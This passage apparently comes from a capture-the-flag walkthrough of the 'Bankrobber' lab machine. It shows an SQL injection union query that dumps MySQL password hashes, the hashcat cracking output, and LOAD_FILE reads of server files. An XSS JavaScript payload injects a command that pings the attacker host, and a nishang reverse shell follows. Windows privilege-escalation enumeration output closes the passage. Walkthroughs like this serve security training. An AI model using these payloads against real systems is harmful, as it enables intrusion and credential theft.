
What are the contents of those two columns?
' union select group_concat(User),group_concat(Password), NULL from mysql.user-- -

Got hashes, time to crack them. Password is Welkom1!
hashcat -m300 -a0 \--username \--session bankrobber loot/m300.mysql.hashes /usr/share/wordlists/rockyou.txt -r \~/tools/host/wordlists/d3adhob0.rule -O
hashcat (v6.1.1) starting\...
...
f435725a173757e57bd36b09048b8b610ff4d0c4:Welkom1!
Session\...\...\....: bankrobber
Status\...\...\.....: Cracked
Hash.Name\...\.....: MySQL4.1/MySQL5
Hash.Target\...\...: f435725a173757e57bd36b09048b8b610ff4d0c4
Time.Started\.....: Tue Dec 8 15:51:33 2020 (26 secs)
Time.Estimated\...: Tue Dec 8 15:51:59 2020 (0 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod\...\.....: Rules (/home/borari/tools/host/wordlists/d3adhob0.rule)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 14507.6 kH/s (5.97ms) @ Accel:128 Loops:64 Thr:1 Vec:4
Recovered\...\.....: 1/1 (100.00%) Digests
Progress\...\...\...: 370630656/825376027980 (0.04%)
Rejected\...\...\...: 0/370630656 (0.00%)
Restore.Point\....: 6144/14344387 (0.04%)
Restore.Sub.#1\...: Salt:0 Amplifier:11072-11136 Iteration:0-64
Candidates.#1\....: Honeybear68 -\> Somebody1\$
Started: Tue Dec 8 15:51:23 2020
Stopped: Tue Dec 8 15:52:01 2020
How can I leverage this? I can try to rerun an enum4linux scan as gio, since I saw that username elsewhere, and hope theres some password reuse going on. Nope.
enum4linux -a -M -l -d -u gio -p \'Welkom1!\' 10.10.10.154 \| tee -a scans/enum4linux-gio.txt
Ok, I forgot, I can read files with mysql. First I test to make sure it works.
' union select LOAD_FILE('c:/windows/system32/license.rtf'),NULL,NULL-- -

That worked, so then I'll try to read that php file that allows me to run the dir command, but only from localhost. Maybe I can get around that restriction somehow.
' union select LOAD_FILE('c:/xampp/htdocs/admin/backdoorchecker.php'),NULL,NULL-- -

I created a javascript file that, when executed, will create a new XML Http request, to the web server on the targets localhost, using the user (admin)'s cookies, and will post the ping command to my kali host. This will let me see if I have command execution or not.
var xhr = new XMLHttpRequest();
var url = "http://localhost/admin/backdoorchecker.php";
var params = "cmd=dir | ping -n 1 10.10.14.18";
xhr.open("POST", url);
xhr.setRequestHeader('Content-Type', 'Application/x-www/form-urlencoded');
xhr.withCredentials = true;
xhr.send(params);

I trigger the payload request by sending another transfer request with the call to the payload in the comment section. I can see the transaction in the admin queue when I refresh it.


Ok, it didn't work at first. It looks like I was accidentaly double URL encoding the comment string?

Also, I had a typo in the Application Header, I had www/form instead of www-form. Once that was fixed, the attack worked, and I got a request on pytp for the js payload file, and a ping hit my kali host as seen in tcpdump.
tcpdump -I tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:45:33.444946 IP bankrobber.htb \> 10.10.14.18: ICMP echo request, id 1, seq 1, length 40
16:45:33.445015 IP 10.10.14.18 \> bankrobber.htb: ICMP echo reply, id 1, seq 1, length 40
16:46:13.326756 IP bankrobber.htb \> 10.10.14.18: ICMP echo request, id 1, seq 2, length 40
16:46:13.326790 IP 10.10.14.18 \> bankrobber.htb: ICMP echo reply, id 1, seq 2, length 40

Ok, now that I know I have command execution, I can redo the attack, but change the JS file to send a reverse shell PS command by serving the nishang script.
And once the xss was triggered I caught the shell on my nc listener.
User Compromise
EoP Enumeration
Well, local language on the box is Dutch.

Ok, what's this exe?
PS C:\\\> dir
Directory: C:\\
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d\-\-\-\-- 25-4-2019 00:27 PerfLogs
d-r\-\-- 22-8-2019 20:04 Program Files
d-r\-\-- 27-4-2019 16:02 Program Files (x86)
d-r\-\-- 24-4-2019 18:52 Users
d\-\-\-\-- 16-8-2019 17:29 Windows
da\-\-\-- 25-4-2019 00:18 xampp
-a\-\-\-- 25-4-2019 19:50 57937 bankv2.exe
Alright, I'm going to just run winPEAS real quick and see what comes back.
There appears to be cached creds?
\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\> \[+\] Number of cached creds \<\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-\_-
\[i\] You need System to extract them
HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon
CACHEDLOGONSCOUNT REG_SZ 10
There appears to be multiple mounted drives, A: C: D: and my Z: mount.
That bankv2.exe program is running, PID 1488.
Somethings listening on localhost:139.
Ok. There's bacnkv3.exe / C:\users\admin\desktop\bankv3.exe, bankvv2.exe/ c:\users\admin\desktop\bankvv2.exe, bank.exe / c:\users\admin\desktop\bank.exe, and bof.exe at c:\users\cortin\desktop\bof.exe.
There are some paths that appear vulnerable to DLL Hijacking.
Ok, is that bankv2 thing running? Yeah but no information about it.
PS C:\\users\\cortin\\Documents\> tasklist /v
Image Name PID Session Name Session# Mem Usage Status User Name CPU Time Window Title
========================= ======== ================ =========== ============ =============== ================================================== ============ ========================================================================
System Idle Process 0 0 4 K Unknown NT AUTHORITY\\SYSTEM 0:11:17 N/A
System 4 0 140 K Unknown N/A 0:00:26 N/A
smss.exe 304 0 1.220 K Unknown N/A 0:00:00 N/A
csrss.exe 376 0 8.648 K Unknown N/A 0:00:00 N/A
wininit.exe 460 0 5.344 K Unknown N/A 0:00:00 N/A
csrss.exe 472 1 4.168 K Unknown N/A 0:00:01 N/A
winlogon.exe 548 1 16.948 K Unknown N/A 0:00:05 N/A
services.exe 560 0 8.036 K Unknown N/A 0:00:01 N/A
lsass.exe 588 0 12.392 K Unknown N/A 0:00:00 N/A
svchost.exe 676 0 14.580 K Unknown N/A 0:00:00 N/A
svchost.exe 736 0 8.868 K Unknown N/A 0:00:00 N/A
dwm.exe 840 1 39.928 K Unknown N/A 0:00:02 N/A
svchost.exe 848 0 19.064 K Unknown N/A 0:00:00 N/A
svchost.exe 888 0 14.680 K Unknown N/A 0:00:01 N/A
svchost.exe 928 0 21.432 K Unknown N/A 0:00:00 N/A
svchost.exe 76 0 16.040 K Unknown N/A 0:00:00 N/A
svchost.exe 332 0 59.188 K Unknown N/A 0:00:18 N/A
svchost.exe 456 0 16.288 K Unknown N/A 0:00:00 N/A
svchost.exe 1160 0 7.924 K Unknown N/A 0:00:00 N/A
svchost.exe 1232 0 7.176 K Unknown N/A 0:00:00 N/A
spoolsv.exe 1372 0 15.612 K Unknown N/A 0:00:00 N/A
xampp-control.exe 1624 0 2.840 K Unknown BANKROBBER\\Cortin 0:00:03 N/A
bankv2.exe 1640 0 556 K Unknown N/A 0:00:00 N/A
conhost.exe 1656 0 928 K Unknown N/A 0:00:00 N/A
svchost.exe 1692 0 18.988 K Unknown N/A 0:00:01 N/A
svchost.exe 1716 0 10.180 K Unknown N/A 0:00:00 N/A
vmtoolsd.exe 1804 0 23.168 K Unknown N/A 0:00:02 N/A
VGAuthService.exe 1812 0 13.016 K Unknown N/A 0:00:00 N/A
Memory Compression 1972 0 8 K Unknown N/A 0:00:00 N/A
WmiPrvSE.exe 2196 0 20.140 K Unknown N/A 0:00:01 N/A
dllhost.exe 2292 0 13.136 K Unknown N/A 0:00:00 N/A
svchost.exe 2336 0 9.300 K Unknown N/A 0:00:03 N/A
msdtc.exe 2572 0 10.192 K Unknown N/A 0:00:01 N/A
LogonUI.exe 2656 1 56.868 K Unknown N/A 0:00:01 N/A
SearchIndexer.exe 2708 0 14.008 K Unknown N/A 0:00:00 N/A
httpd.exe 2500 0 1.248 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
conhost.exe 3052 0 820 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
mysqld.exe 2508 0 13.428 K Unknown BANKROBBER\\Cortin 0:00:01 N/A
conhost.exe 2568 0 812 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
httpd.exe 3108 0 8.848 K Unknown BANKROBBER\\Cortin 0:00:02 N/A
WmiPrvSE.exe 3832 0 34.512 K Unknown N/A 0:00:11 N/A
svchost.exe 2472 0 7.084 K Unknown N/A 0:00:00 N/A
svchost.exe 2344 0 8.160 K Unknown N/A 0:00:00 N/A
cmd.exe 3960 0 1.116 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
conhost.exe 568 0 3.012 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
powershell.exe 868 0 50.416 K Unknown BANKROBBER\\Cortin 0:00:02 N/A
svchost.exe 2868 0 12.972 K Unknown N/A 0:00:00 N/A
sedsvc.exe 3044 0 8.496 K Unknown N/A 0:00:00 N/A
TrustedInstaller.exe 4836 0 6.748 K Unknown N/A 0:00:00 N/A
TiWorker.exe 4884 0 9.304 K Unknown N/A 0:00:00 N/A
tasklist.exe 4576 0 7.820 K Unknown BANKROBBER\\Cortin 0:00:00 N/A
Once again, whats listening on the boxes interfaces? Something on tcp/910, why didn't my Nmap scan pick that up? Also tcp/139 10.10.10.154 only.
PS C:\\users\\cortin\\Documents\> netstat /an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:910 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING
